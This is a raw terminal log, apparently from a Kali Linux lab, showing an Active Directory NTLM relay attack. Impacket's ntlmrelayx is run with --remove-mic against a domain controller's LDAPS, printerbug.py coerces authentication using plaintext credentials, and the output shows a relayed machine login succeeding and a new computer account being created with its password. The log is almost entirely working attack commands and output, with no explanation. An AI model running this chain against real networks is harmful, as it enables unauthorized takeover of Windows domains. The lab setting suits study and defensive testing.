 ┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 ntlmrelayx.py -t ldaps://dc01.hack.lab --add-computer JustTest$ --remove-mic
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
添加机器账户成功
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 20.20.20.6, attacking target ldaps://dc01.hack.lab
[*] Authenticating against ldaps://dc01.hack.lab as HACK/F2016$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-7: Connection from 20.20.20.6 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=hack,DC=lab
[*] Adding new computer with username: JustTest$ and password: yPE3fiIso,v13nF result: OK
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─# python3 printerbug.py hack.lab/spiderman:123.com@20.20.20.6 20.20.20.100
[*] Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 20.20.20.6
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
┌──(root💀kali)-[~/Desktop/域渗透工具]
└─#